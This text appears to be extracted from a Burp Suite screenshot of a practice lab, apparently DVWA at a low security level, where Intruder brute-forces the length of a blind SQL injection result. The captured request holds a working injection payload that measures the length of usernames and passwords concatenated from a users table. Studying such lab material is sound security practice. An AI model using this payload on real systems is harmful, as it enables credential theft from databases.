 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on th
different wa
Payload set: 1 Payload count: 40
Payload type: Numbers Request count: 40
? Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a specified
Number range
Type: Sequential Random
From: 1
To: 40
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Intruder attack 23
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses
?
Request Payload Status Error Timeout Length Comment
0 200 4858
38 38 200 4858
Request Response
Raw Params Headers Hex
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27and%20if((SELECT%20LENGTH(CONCAT(user,0x3a,PASSWORD))%20from%20users%20limit%201)=38,1,0)--+&
Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=kltsavajqrm990c4m8blnbqr65
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12